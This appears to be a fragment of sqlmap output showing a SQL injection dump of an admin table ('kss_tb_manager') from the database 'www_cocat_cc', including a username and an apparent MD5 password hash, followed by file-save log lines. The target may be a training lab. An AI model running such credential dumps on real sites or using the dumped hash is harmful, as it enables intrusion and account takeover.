 Database: www_cocat_cc
Table: kss_tb_manager
[1 entry]
+---------------+----------------------------------+
| username      | password                         |
+---------------+----------------------------------+
| moonsec_admin | 8abaf0333e173522e9b55d10698d5244 |
+---------------+----------------------------------+
[02:26:23] [INFO] table 'www_cocat_cc.kss_tb_manager' dumped to CSV file 'C:\Users\Gar
_cocat_cc\kss_tb_manager.csv'
[02:26:23] [INFO] fetched data logged to text files under 'C:\Users\Garck\AppData\Loca
[02:26:23] [WARNING] your sqlmap version is outdated
[*] ending @ 02:26:23 /2022-04-10/